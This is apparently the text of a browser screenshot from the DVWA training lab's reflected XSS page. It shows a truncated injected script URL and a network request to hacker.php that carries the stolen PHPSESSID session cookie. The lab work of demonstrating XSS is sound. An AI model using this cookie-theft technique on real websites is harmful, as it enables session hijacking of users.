 http://dvwa/vulnerabilities/xss_r/?name=%3Cscript%20src=%22http://dvwa/vulnerabil
Set Web as your default browser?
Yes
No
DVWA Security :: Damn Vulnerable Web Application (DVWA)
Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vu...
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
What's your name?
Submit
Hello
6 14.3 KB 112ms 0 0 0
Search
Elements Network Sources Timelines Storage Graphics Audit Console
Filter Full URL
All Document CSS Image Font JS XHR Other Group Media Requests Preserve Log Import Export
Name
xss_r
main.css
dvwaPage.js
logo.png
hacker.js
hacker.php
Preview Headers Cookies Sizes Timing Security
Summary
URL: http://dvwa/vulnerabilities/xss_r/hacker.php?x=PHPSESSID=266bgrpn72kmjtipm5svah9npt;%20security=low
Status: 200 OK
Source: Network
Initiator: hacker.js:2
Request